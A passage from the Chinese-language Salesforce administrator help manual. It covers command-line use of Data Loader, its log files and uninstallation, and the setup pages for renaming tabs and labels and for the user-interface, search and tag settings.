- **3.** 要查看您选择的 CSV 文件 请单击打开 **CSV**。要查看上一个成功文件 请单击打开成功日志文件。要查看上一个 错误文件 请单击打开错误日志文件。
- **4.** 此时会在新窗口中打开 CSV 文件。也可单击在外部程序打开以在关联的外部程序 例如 Microsoft ® Office Excel 中打开该文件。

"成功"文件包含成功加载的所有记录。其中有一列用于保存新生成的记录 ID。"错误"文件包含加载操作中 被拒绝的所有记录。其中有一列说明加载失败的原因。

**5.** 单击关闭以返回"CSV 选择程序"窗口 然后单击确定以退出该窗口。

# <span id="page-286-0"></span>使用命令行界面

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

对于某些操作 如计划每夜执行的加载和提取 您可能希望通过命令行运行 Data Loader。命令行支持进行以下调用

- java –jar DataLoader.jar
- 类路径中具有 DataLoader.jar 的 com.salesforce.lexiloader.process.ProcessRunner

在命令行中输入 -help 以查看提示和说明。

您可设置以下选项

-Dsalesforce.config.dir=CONFIG\_DIRECTORY

无论在您指定的配置文件中指定了什么操作、文件或映射 Data Loader 都将运行。如果不指定配置目录 则会使用当 前目录。默认情况下 Data Loader 配置文件安装在以下位置

C:\Program Files\salesforce.com\Data Loader 版本号\conf

批处理配置文件是 process-conf.xml。如果使用 process-conf.xml 将 process.name 设置为某个进程的名称 可指定要运行的进程。否则 会将 config.properties 文件用于参数设置。

如果您想实施增强的日志记录 请使用 log-conf.xml 的副本。

通过将 *param*=*value* 作为程序参数 您可以在运行时更改参数。例如

```
java -Xms256m -Xmx256m -Dsalesforce.config.dir=c:\config –jar DataLoader.jar
process.operation=insert
```
其中 process.operation=insert 会在运行时更改配置。



备注**:** 上述主题仅适用于 8.0 版和更高版本。如果使用较早版本的 Data Loader 请参阅以下博客页面以获取关 于命令行的说明 [http://blog.sforce.com/sforce/2005/06/sforce\\_data\\_loa.html](http://blog.sforce.com/sforce/2005/06/sforce_data_loa.html)

### 提示**:**

在将 Data Loader 升级为新版本后 如果在此命令行界面遇到登录问题 请尝试重新加密您的密码以解决此问 题。

# **Data Loader** 运行的故障排除

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

如果您需要研究 Data Loader 产生的问题 或在 salesforce.com 客户支持部要求下 可以访问日志文件 这些文件跟踪由 Data Loader 进行的操作和网络连接。两个日志文件为

### **sdl.log**

包含按时间顺序列出的 Data Loader 详细的日志条目。标记为"INFO"的日志条目是程序项目 如登录 Salesforce。 标记为"ERROR"的日志条目是所产生的问题 如提交的记录缺少必填字段。

### **sdl\_out.log**

补充日志 包含 sdl.log 中未捕获的其他信息。例如 它包含创建代理服务器网络连接的日志条目。

可使用常用的文本编辑器程序 如 Microsoft 记事本 打开这些文件。

您可通过以下方法快速打开这些文件 在"运行"对话框或 Windows 资源管理器地址栏中输入 %TEMP%\sdl.log 和 %TEMP%\sdl\_out.log。

## 卸载 **Data Loader**

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

卸载 Data Loader 客户端应用程序

- **1.** 转到开始 ➤ 控制面板 ➤ 添加**/**删除程序。
- **2.** 选择 Data Loader 程序。
- **3.** 单击删除。卸载程序即会将该程序从计算机中删除。


## 应用程序设置概览

可用设置选项因您使用的 Salesforce 版本而异。

可单击设置▶应用程序设置访问"应用程序设置"页面 其中包括自定义 Salesforce 和构建、部署和管理应用程序的 选项。

#### [自定义](#page-289-0)

自定义标准选项卡和记录类型 包括添加自定义字段和设置页面布局。您也可以为您的组织自定义搜索、标记 和用户界面选项。

#### [创建](#page-556-0)

使用指点单击式工具自定义 Salesforce 和构建您自己的应用程序以满足您的业务需要。这些工具不需要任何编 程知识。

### [开发](#page-731-0)

使用 Salesforce 开发工具自定义 Salesforce 和构建您自己的应用程序。这些工具可能需要一些编程知识。

#### [部署](#page-812-0)

从 Force.com IDE、Force.com 迁移工具和其他客户端监视设置配置的部署。



备注**:** Force.com IDE 是 salesforce.com 提供的用以支持用户和合作伙伴的资源 但不是 salesforce.com 主 订购协议服务的一部分。

#### [查看已安装软件包](#page-823-0)

查看和管理已经从 Force.com AppExchange 安装的软件包。

#### [关键更新](#page-833-0)

控制在您的组织中启用关键更新的时间。

## <span id="page-289-0"></span>自定义概览

#### 可用的自定义选项因您使用的 Salesforce 版本而异。



您可以自定义每个标准选项卡和记录类型 包括添加自定义字段和设置页面布局。您也可以为您的组织自定义搜索、 标记和用户界面选项。此外 每个 Group Edition、Professional Edition、Enterprise Edition 和 Unlimited Edition 用户 都可以[自定义各种个人显示选项](#page-45-0)。

为了使 Salesforce 能够满足您组织的需要 您可以自定义各个选项卡和其他项目的显示设置。单击设置 ➤ 自定义 然 后选择一个链接以查看以下自定义选项。

#### [选项卡名称和标签](#page-292-0)

重命名标准 Salesforce 选项卡和字段的标签。

#### [主页](#page-461-0)

将徽标、仪表板或链接添加到主页选项卡 并为不同用户创建其他主页页面布局。

#### [活动](#page-553-0)

自定义任务和事件的各种选项 如字段、页面布局、记录类型、验证规则、搜索布局和按钮。同时 启用或禁用 功能 如活动提醒弹出窗口和重复性事件。

#### [市场活动](#page-304-0)

自定义标准选项列表 创建自定义字段和自定义链接 控制字段、相关列表和自定义链接的布局 为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织创建记录类型。您还可以配[置市场活动影响](#page-938-0)。

#### [市场活动成员](#page-304-0)

位于市场活动下面 编辑字段、创建验证规则和触发器、控制布局以及创建自定义按钮和链接。

#### [潜在客户](#page-304-0)

自定义标准选项列表 创建自定义字段和自定义链接 控制字段、相关列表和自定义链接的布局 为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织创建记录类型。也可设置潜在客户队列、分配规则、潜在 客户设置和在线捕获潜在客户。

#### [客户](#page-304-0)

自定义标准选项列表 创建自定义字段和自定义链接 控制字段、相关列表和自定义链接的布局 以及为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织创建记录类型和设置客户小组。

#### [个人客户](#page-841-0)

位于客户下面 控制字段、相关列表和自定义链接的布局 并管理记录类型。

#### [联系人](#page-304-0)

自定义标准选项列表 创建自定义字段和自定义链接 控制字段、相关列表和自定义链接的布局 为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织创建记录类型。

#### [业务机会](#page-304-0)

自定义标准选项列表 创建自定义字段和自定义链接 控制字段、相关列表和自定义链接的布局 以及为 Enterprise Edition 和 Developer Edition 组织创建记录类型和设置小组销售。

#### [业务机会产品](#page-304-0)

位于业务机会下面 自定义标准字段 创建自定义字段 控制"业务机会"选项卡中产品页上各字段的布局。

#### [预测](#page-543-0)

自定义会计年度设置、预测期间、默认视图和预测层次结构。仅当您的组织已启用可自定义的预测时 这些选 项才可用。

#### [个案](#page-304-0)

自定义标准选项列表 创建自定义字段和自定义链接 控制字段、相关列表和自定义链接的布局 为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织创建记录类型。还可以设置个案队列、个案联系人角色、 分配情况、自动响应、升级规则和支持设置。

#### [个案小组](#page-988-0)

位于个案下面 定义您组织的个案小组和个案小组角色。

#### [自助](#page-515-0)

设置公用知识库、在线个案捕获和自助入口网站。

#### [呼叫中心](#page-916-0)

通过定义呼叫中心、添加电话簿号码和自定义 SoftPhone 布局配置 Salesforce CRM Call Center。

#### [合同](#page-304-0)

自定义标准选项列表 创建自定义字段和自定义链接 控制字段、相关列表和自定义链接的布局 为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织创建记录类型。您也可为您的组织设置合同到期通知 并 设置自动计算合同结束日期。

#### [解决方案](#page-304-0)

可以自定义标准解决方案选项列表 创建自定义字段和自定义链接 控制字段、相关列表和自定义链接的布局 以 及为 Enterprise Edition 和 Developer Edition 组织创建记录类型。

#### [产品](#page-304-0)

为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织设置价格手册、产品和计划。

#### [合作伙伴](#page-1259-0)

配置您的合作伙伴入口网站或 PRM 入口网站设置。

#### **[Salesforce](#page-1498-0)** 至 **Salesforce**

在 Salesforce 组织内和组织之间启用 Salesforce 至 Salesforce 业务协作。

#### [客户入口网站](#page-1040-0)

为您的组织启用客户入口网站。

#### [意见](#page-1175-0)

为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织自定义标准选项列表、创建自定义字段和控 制字段布局。您还可以建立注释验证规则和管理您的社区。

#### [资产](#page-896-0)

自定义标准字段 创建自定义字段 控制资产页面上字段的布局 设置搜索结果布局 创建自定义链接。

[区域](#page-1587-0)

为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织创建和编辑自定义区域字段。

#### [用户](#page-304-0)

为用户创建自定义字段和自定义链接。

#### [控制台](#page-1007-0)

创建向用户显示相关信息的控制台布局。

#### [标记](#page-298-0)

为您的组织启用个人和公共标记。您还可以删除个人标记。

#### [报表和仪表板](#page-301-0)

自定义报表和仪表板的用户界面和电子邮件设置。

#### [搜索](#page-297-0)

为您的组织优化搜索设置。

#### [用户界面](#page-294-0)

启用"快速创建"、可折叠页面部分、相关列表悬停链接和自定义组织的侧栏以及其他选项。

#### 相关链接

[自定义主页选项卡页面布局](#page-461-1) [自定义字段](#page-304-0) [设置自定义按钮和链接](#page-469-0) [管理页面布局](#page-440-0) [管理多重业务流程](#page-435-0) [管理记录类型](#page-436-0) [管理文件夹](#page-465-0) [重命名选项卡标签和字段标签](#page-292-0)

## <span id="page-292-0"></span>重命名选项卡标签和字段标签

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可以更改选项卡、对象、字段的显示标签以及其他相关用户界面的标签 以便它们更好地体现您组织的业务要求。在 Connect for Outlook 和离线连接中 当您重命名标签 例如 将"客户"标签更改为"公司" 时 新标签将出现在所有的 用户页面中。但也有极少数的例外 "设置"区域中的所有页面都使用默认的原始标签。

- 1. 单击设置 ▶ 自定义 ▶ 选项卡名称和标签 ▶ 重命名选项卡和标签。
- **2.** 从页面顶部的选择语言下拉列表中选择默认语言。
- **3.** 单击您要重命名的选项卡旁边的编辑。或者 单击重新设置 将您重命名的选项卡的名称更改为其原始名称。



备注**:** 您无法重新设置自定义对象选项卡名称。

**4.** 输入新选项卡标签的单数和复数形式。而且 如果适用于您的语言 对于以元音开头的标签选中元音开头复选框。 这可确保使用正确的冠词 如"a"或"an" 。然后单击下一步。

已重命名的选项卡或对象不能与另一个标准选项卡、自定义对象或自定义选项卡同名。

- **5.** 输入要用于所选选项卡或对象的标准字段标签和其他用户界面标签。对于每个需要所选选项卡或对象的标签 请 确保输入它的单数和复数形式。而且 对于以元音开头的标签选中元音开头复选框。
- **6.** 单击保存。
- **7.** 重复上述过程 以便将标签翻译为您组织中使用的所有其他语言。



提示**:**在重命名选项卡或对象之后 请重命名包括该原始名称的任何自定义报表、仪表板、简档、自定义字段 或列表视图。可以使用[翻译工作台](#page-98-0)来修改自定义字段名称、自定义字段帮助文本、自定义相关列表、自定义 Web 选项卡、选项列表值、记录类型、页面布局部分、解决方案类别、字段验证错误消息、自定义应用程

序名称、Custom S-Control 标签、自定义按钮和链接、分部名称、Apex共享原因、工作流任务主题和描述、 自定义报表类型名称和自定义报表类型布局中的部分名称的标签 以及显示在报表向导 用于从自定义报表类 型创建的报表 "选择列"页面中的列名称的标签。要重命名标准报表 请从报表向导中单击另存为 并将报表 保存到为新选项卡名指定的报表文件夹中。

其他选项卡自定义设置选项包括

- 单个用户可控制自己登录时显示的选项卡和相关列表。有关详细信息 请参阅[自定义显示](#page-45-0) 第 页 44。
- 除 Salesforce 提供的标准选项卡外 用户也可根据其版本创建全新的自定义选项卡。有关详细信息 请参[阅定义自](#page-588-0) [定义选项卡](#page-588-0) 第 页 587。
- 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 您可以替换用户单击某标准或自定义对象选 项卡时显示的选项卡主页。有关详细信息 请参阅[改写标准按钮和选项卡主页](#page-475-0) 第 页 474。

相关链接

替换 [Salesforce](#page-293-0) 在线帮助 [自定义概览](#page-289-0) [什么是个人客户](#page-841-0)

### <span id="page-293-0"></span>替换 **Salesforce** 在线帮助

已将标准选项卡、对象、字段和其他相关用户界面标签重命名的组织还可以将Salesforce在线帮助替换为其他 URL。 用户在最终用户页面上或"个人设置"中单击任何上下文相关的帮助链接时 可以查看此 URL。替换帮助后 每个页 面及所有"管理设置"页顶部的帮助和培训链接将继续显示 Salesforce 在线帮助。

1. 单击设置 ▶ 自定义 ▶ 选项卡名称和标签 ▶ 帮助设置。

**2.** 输入要替换 Salesforce 在线帮助的帮助文件的完整 URL。

**3.** 单击保存。



备注**:** 在用您自己的帮助文件替换Salesforce在线帮助时 帮助和培训链接仍显示Salesforce在线帮助 但除"管 理设置"页以外所有其他页上的此页面的帮助链接不再与上下文相关。即 无论用户在单击链接时查看的是 哪页 您的帮助文件都将在同一位置打开。

如果需要 可以通过利用随每个帮助链接传递的特定于上下文的参数使您的帮助与上下文相关。例如 "业务 机会"选项卡主页上的帮助链接按如下方式构造(无任何换行符)

http://your\_help\_file.com?loc=help&body=%2Fhelp%2Fdoc%2Fen%2Fhelp2.jsp &**target**=opp\_overview.htm&**section**=Opportunities

target和section参数的值对于应用程序中的每页都唯一。您可以分析这些参数以为您的用户显示上下文 相关帮助内容。

相关链接

[重命名选项卡标签和字段标签](#page-292-0) [关于自定义帮助](#page-430-0)

## <span id="page-294-0"></span>自定义用户界面设置

用户界面设置适用于 所有版本 指定的除外

"禁用快速创建"功能适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

修改用户界面设置 "自定义应用程序"权限

更改组织的用户界面设置

- 1. 单击设置 ▶ 自定义 ▶ 用户界面。
- **2.** 选中或取消选中每个复选框 从而为您的组织修改[用户界面设置。](#page-294-1)
- <span id="page-294-1"></span>**3.** 单击保存。

#### 用户界面设置

#### 启用可折叠部分

可折叠部分允许用户通过各部分标题旁的箭头图标来选择折叠或展开其记录详细信息页上的各个部分。启用 可折叠部分时 请确保在每个页面布局中显示部分标题。有关创建和显示部分标题的说明 请参[阅自定义页面布](#page-442-0) [局](#page-442-0) 第 页 441。部分会一直保持展开或折叠状态 直到用户更改相应选项卡的此项设置。如果您的组织已启用记 录类型 Salesforce 会为每个记录类型保存另外一份设置。

#### 显示快速创建

选项卡主页上的"快速创建"区域允许用户使用最少信息快速创建新记录。默认情况下 此部分显示在潜在客 户、客户、联系人、预测和业务机会选项卡主页上。您可以控制是否在所有相关选项卡主页上显示"快速创 建"区域。



备注**:** 显示快速创建设置也会影响用户能否在查找对话框内创建新记录。例如 如果启用该设置 则在创建 或编辑联系人的过程中 用户可以在客户查找对话框中创建新客户。仅当您正在创建的记录的类型可以 使用"快速创建"时 才可以在查找对话框中创建新记录。另外 虽然"快速创建"对所有用户都显示 但 要使用此功能 用户需拥有适当的"创建"权限。

#### 启用悬停详细信息

悬停详细信息显示交互式层叠内容 当用户将鼠标悬停于指向侧栏中"最近项目"列表中的记录的链接上或记 录详细信息页中的查找字段上时 将显示有关该记录的详细信息。用户可以快速查看记录的相关信息 然后再单 击查看进入该记录的详细信息页 或单击编辑进入编辑页面。悬停详细信息中显示的字段由记录的微型页面布 局确定。文档悬停详细信息中显示的字段不可自定义。默认情况下启用此选项。



备注**:** 要查看某记录的悬停详细信息 用户必须对该记录具有相应的共享访问权限 还必须对微型页面布 局中的字段具有必要的字段级安全。

#### 启用相关列表悬停链接

相关列表悬停链接显示于"设置"中的记录详细信息页面和自定义对象详细信息页面的顶部。用户可将鼠标 指针停在相关列表悬停链接上 以交互层叠方式显示相应的相关列表及其记录数 从而允许用户快速查看和管理 相关列表项。用户还可以单击相关列表悬停链接 这样 用户不必向下滚动页面即可直接访问相关列表的内容。 默认情况下 启用相关列表悬停链接复选框是选中的。

#### 启用相关列表的分开加载

选择此选项以启用记录详细信息页面的分开加载 首先加载主要记录详细信息 然后是相关列表数据。当启用此 选项时 用户将立即看到主要记录详细信息 当相关列表数据加载时 用户将看到进度指示器。分开加载可以改善 具有大量相关列表组织的记录详细信息页面的性能。默认情况下禁用此选项。请注意 此选项不适用于Visualforce 页面、用户页面、自助入口网站或其他您无法控制布局的页面。

#### 启用内联编辑

用户可使用内联编辑在记录的详细信息页上快速更改字段值 而不必先访问记录的编辑页。 此选项在默认情况 下启用 同时适用于您组织中的所有用户。

#### 启用增强的列表

增强的列表使您能够快速查看、自定义和编辑列表数据以提高您的日常工作效率。当启用了启用内联编辑设 置时 用户可以直接从列表编辑记录而不必导航离开该页面。默认情况下启用此选项。有关详细信息 请参[阅使](#page-1212-0) [用增强的列表](#page-1212-0) 第 页 1212和[在列表中使用内联编辑](#page-1213-0) 第 页 1213。

#### 启用可打印列表视图

用户可使用可打印列表视图轻松地打印列表视图。如果启用 用户可在任何列表视图中单击可打印视图链接 以 打开新的浏览器窗口 从而以简单、准备打印的格式显示当前列表视图。该链接位于页面的彩色标题栏中此页 面的帮助链接的旁边。有关详细信息 请参[阅打印列表视图](#page-1214-0) 第 页 1213。

#### 启用拼写检查

在所有版本中可用。在选择此选项后 检查拼写按钮将出现在应用程序的某个要输入文本的区域中 如发送电子 邮件、或创建事件、任务、个案、备注和解决方案时。单击此按钮检查文本的拼写。拼写检查不支持Salesforce 支持的所有语言。例如 拼写检查不支持泰语、俄语和双字节语言 如日语、韩语或汉语。

#### 启用任务及事件的拼写检查

在所有版本中可用。选中此复选框 以便在用户创建或编辑任务或事件时启用拼写检查按钮。拼写检查分析事 件的描述字段和任务的注释字段。

#### 侧栏设置

#### 启用可折叠侧栏

通过可折叠侧栏 在通常包含侧栏的每个 Salesforce 页面中 用户可以选择显示或隐藏侧栏。选择启用可折叠侧栏 设置时 可折叠侧栏可供组织内所有用户使用 但每个用户可以选择他 她 自己是否显示侧栏。用户可以始终显 示侧栏 或将侧栏折叠起来 仅当需要时才单击折叠侧栏边缘以显示侧栏。



提示**:** 如果您的组织使用分部 我们建议您一直锁定显示侧栏 以便您始终能够访问"分部"下拉列表。 有关使用分部的详细信息 请参阅[更改您的工作分部](#page-1171-0) 第 页 1170。

#### 在所有页上显示自定义侧栏组件

如果您的自定义主页布局在侧栏中包含组件 则该选项将使侧栏组件可在Salesforce中的所有页面供组织中的所 有用户使用。如果仅希望某些简档可以在所有页面上查看侧栏组件 则可以为这些简档指定"在所有页上显示

自定义侧栏"权限 请参[阅简档上的用户权限](#page-120-0)第页119。有关创建自定义主页布局的信息 请参阅[自定义主页选](#page-461-1) [项卡页面布局](#page-461-1) 第 页 460。

#### 日历设置

启用事件的主页悬停链接

选择此复选框以便在主页选项卡的日历部分启用悬停链接。在主页选项卡上 用户将鼠标悬停在某个事件主题 上 就可以在交互层叠图中查看该事件的详细信息。默认情况下启用此选项。请注意 该复选框仅可控制主页选 项卡 悬停链接在其他日历视图中始终可用。有关详细信息 请参[阅在主页上使用您的日历和任务](#page-1169-0) 第 页 1168。

在事件详细信息和编辑层叠图中可用的字段被定义在微型页面布局中。有关配置事件详细信息和编辑层叠图 的详细信息 请参[阅定义微型页面布局](#page-1004-0) 第 页 1003。



备注**:** 如果您创建全天事件 Salesforce 建议将全天事件字段添加到事件微型页面布局。

#### 在日历视图上启用拖放式编辑

选中此复选框 以便在单用户每日和每周日历视图中启用事件拖放。这允许用户无需离开页面即可重新计划事 件。默认情况下启用此选项。请注意以下事项

- 在选中此复选框后 日历视图加载可能变慢。
- 对于控制台中的日历视图 拖放式编辑不可用。
- 多天事件不能使用拖放编辑。

有关使用日历的详细信息 请参[阅查看您的日历](#page-874-0) 第 页 873。

#### 在日历视图上启用单击和创建事件

选中此复选框 通过双击一个特定时隙并且在交互层叠图中输入事件的详细信息 允许用户在日和周日历视图上 创建事件。在事件详细信息和编辑层叠图中可用的字段被定义在微型页面布局中。有关配置事件详细信息和 编辑层叠图的详细信息 请参[阅定义微型页面布局](#page-1004-0) 第 页 1003。

有关使用日历的详细信息 请参[阅查看您的日历](#page-874-0) 第 页 873。

注意[重复性事件](#page-882-0)和[用户组事件](#page-883-0)对于日历视图上的单击和创建事件不受支持。

#### 在列表视图上启用拖放计划

选择此复选框 以使用户能够通过从列表视图拖动记录到周日历视图上并在层叠图中输入事件的详细信息来创 建与记录相关联的事件。默认情况下禁用此选项。在事件详细信息和编辑层叠图中可用的字段被定义在微型 页面布局中。有关配置事件详细信息和编辑层叠图的详细信息 请参[阅定义微型页面布局](#page-1004-0) 第 页 1003。

要更多了解拖放计划 请参[阅使用拖放计划](#page-889-0)第页888。有关使用日历的详细信息 请参阅[查看您的日历](#page-874-0)第页873。

#### 为我的任务列表启用悬停链接

选择此复选框可以启用主页选项卡"我的任务"部分中和日历日视图上的任务的悬停链接。默认情况下启用 此选项。用户可将鼠标悬停在某个任务主题上以便在交互层叠图中查看该任务的详细信息。

在这些层叠图中显示的信息由您的管理员配置。请参[阅定义微型页面布局](#page-1004-0)第页1003 以了解有关配置任务详细 信息层叠图的详情。

#### 安装设置

启用增强页面布局编辑器

选择此复选框以为您的组织启用增强页面布局编辑器。启用时 增强页面布局编辑器将当前用于编辑页面布局 的界面用一个功能丰富的WYSIWYG 编辑器替换 替换后的编辑器包含原始页面布局编辑器的所有功能以及多 个功能改进。

有关详细信息 请参[阅自定义页面布局](#page-442-0) 第 页 441。

高级设置

启用扩展的邮件合并

选中此复选框可为组织启用扩展的邮件合并。如果选中此复选框 则在客户、联系人和潜在客户主页的"工具" 区域会提供批量邮件合并链接。同样 从记录的"活动历史"相关列表请求的单个邮件合并将使用扩展的邮件 合并功能来执行。

扩展的邮件合并仅在要求时可用。如果对此功能感兴趣 请联系 [salesforce.com](#page-35-0) 客户支持部。

### <span id="page-297-0"></span>自定义搜索设置

适用于 所有版本

所需用户权限

修改搜索设置 "自己的" " 「自定义应用程序"权限

#### <span id="page-297-1"></span>更改组织的搜索设置

1. 单击设置 ▶ 自定义 ▶ 搜索。

**2.** 为您的组织修改搜索设置。有关每个设置的描述 请参阅[搜索设置](#page-297-1) 第 页 296。

**3.** 单击保存。

搜索设置

搜索设置包括

启用侧栏搜索的对象下拉列表

通过侧栏搜索的对象下拉列表 您可以按对象限制用户侧栏搜索。选择启用侧栏搜索的对象下拉列表时 搜索部分 中会显示一个下拉列表。从此列表中 用户可以选择在特定对象或所有对象内进行搜索。

有关使用侧栏执行搜索的详细信息 请参[阅关于搜索](#page-1527-0) 第 页 1526。

启用"限于我拥有的项目"侧栏搜索复选框

限于我拥有的项目复选框使您的用户在侧栏中输入搜索查询时仅包括他们所拥有的记录。

有关使用侧栏执行搜索的详细信息 请参[阅关于搜索](#page-1527-0) 第 页 1526。

备注**:** 无论此设置如何 "高级搜索"中的限于我拥有的项目复选框对用户始终可用。

#### 启用文档内容搜索

启用文档内容搜索允许您执行文档的全文搜索。当上载一个新文档或替换一个旧文档时 其内容可以作为搜索术 语来检索文档。

有关如何进行文档内容搜索的详细信息 请参[阅搜索文档](#page-1097-0) 第 页 1096。

如果您的内容大部分是日语、中文或韩文 启用"搜索优化"

为日语、中文和韩文启用此复选框可优化搜索。它将影响潜在客户记录上查找重复的侧栏搜索和客户搜索。 如果用户在侧栏中搜索的内容大部分为日语、中文或韩文 且可搜索字段中的文本大部分也为这些语言的话 启 用此选项。

如果您预期大部分内容和搜索为其他语言 不要选中此选项。

为"空白查找"和"自动完成查找"使用"最近查看用户记录" 如果启用了此设置 返回自用[户自动完成查找](#page-1545-0)和空白用户查找的记录列表将来自用户的最近查看用户记录。 如果未启用此设置 对话框将显示您组织的最近访问用户记录列表。

每个对象显示的搜索结果数目

每个对象显示的搜索结果数目区域允许您配置在"搜索结果"页中 为每个对象返回的项目数量。当前设置在 每个对象旁边的括号里。要进行更改 请选择一个或多个对象 输入每页新的结果数 然后单击保存。新值必须介 于 5 至 50 之间。

有关自定义搜索结果的详细信息 请参[阅查看搜索结果](#page-1541-0) 第 页 1540。

查找设置

"查找设置"区域允许您为客户、联系人、用户和任何自定义对象查找启用[增强的查找](#page-1547-0)和[自动完成查找](#page-1547-1)。 有关这些功能的详细信息 请参[阅查找对话框搜索](#page-1545-0) 第 页 1544。

<span id="page-298-0"></span>相关链接

[关于搜索](#page-1527-0)

## 自定义标记设置

标记设置适用于 所有版本

所需用户权限

修改标记设置 "自定义应用程序"权限

管理员可以使用以下工具设置和管理[个人和公用标记](#page-1548-0)

- [标记设置](#page-299-0)—为客户、活动、资产、市场活动、个案、联系人、合同、仪表板、文档、事件、潜在客户、备注、 业务机会、报表、解决方案、任务和任何自定义对象启用个人和公用标记。
- [个人标记清理](#page-300-0)—删除禁用用户的个人标记。

#### 相关链接 [关于标记](#page-1548-0)

[标记记录](#page-1549-0)

### <span id="page-299-0"></span>启用标记

标记设置适用于 所有版本

所需用户权限

修改标记设置 "自定义应用程序"权限

#### 更改组织的[标记](#page-1548-0)设置

- **1.** 单击设置 ➤ 自定义 ➤ 标记 ➤ 标记设置。
- **2.** 如果您想允许用户为记录添加个人标记 请选择启用个人标记 如果您想允许用户为记录添加公用标记 请选择启用 公用标记。如果想禁用标记 则取消选中这两个选项。
- **3.** 如果您要启用标记 请指定要在记录详细信息页面顶部的标记部分显示个人和公用标记的对象和页面布局。标记 部分是用户将标记添加到记录的唯一可用的方法。

例如 如果您只选择了一个或多个客户页面布局 则您组织中的用户只能标记客户记录。此外 如果您只在启用个人 标记部分选择了客户页面布局而没有在启用公用标记部分选择客户页面布局 则用户只能用个人标记来标记客户记 录。



- 启用标记后 还可以通过直接编辑页面布局来将个人和公用标记添加到页面布局。请参阅[自定义页面布](#page-442-0) [局](#page-442-0) 第 页 441。
- 在搜索结果中不返回没有相关联选项卡的自定义对象 也不显示[在标记页面](#page-1550-0)上 即使已为自定义对象启 用了标记。为使自定义记录对象出现在搜索结果或"标记"页面中 只需要存在一个相关联选项卡 该 选项卡不必对用户可见。
- 客户入口网站用户不能查看页面的标记区域 即使它包括在页面布局中也是如此。
- **4.** 单击保存。

#### 将标记组件添加到侧栏

为您的组织启用了标记后 可将"标记"组件添加到用户的侧栏。用户可使用该组件导航至"标记"页 他们可在其 中[浏览、搜索和管理其标记](#page-1550-0)。它还列出每个用户的最近使用过的标记。添加此组件

1. 单击设置 ▶ 自定义 ▶ 主页 ▶ 主页页面布局。

- **2.** 在您要修改的主页布局旁边 单击编辑。
- **3.** 选中标记复选框并单击下一步。
- **4.** 根据需要在页面布局上排列"标记"组件 并单击保存。



<u>▲</u> 提示: 如果您希望"标记"组件显示在所有页面上而不仅仅在"主页"选项卡上 请单击设置 ▶ 自定义 ▶ 用 户界面 然后选择在所有页上显示自定义侧栏组件。

相关链接

[关于标记](#page-1548-0) [标记记录](#page-1549-0) [删除禁用用户的个人标记](#page-300-0)

### <span id="page-300-0"></span>删除禁用用户的个人标记

个人标记清理适用于 所有版本

所需用户权限

删除禁用用户的个人标记 "自定义应用程序"权限

